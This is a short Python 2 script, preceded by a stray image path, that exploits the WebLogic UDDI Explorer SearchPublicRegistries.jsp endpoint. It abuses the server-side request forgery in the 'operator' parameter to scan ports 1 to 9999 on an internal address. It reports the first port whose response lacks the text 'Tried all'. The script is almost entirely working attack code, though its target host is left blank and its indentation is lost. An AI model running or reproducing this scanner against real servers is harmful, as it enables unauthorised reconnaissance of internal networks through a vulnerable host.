 import requests
for i in xrange(1, 10000):
print i
url = "http:///uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.21.0.2:{port}
&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search".format(port=i)
r = requests.get(url)
if "Tried all" in r.content:
continue
else:
print "[FIND]port:---------------------------------------------------------" + str(i)
exit(0)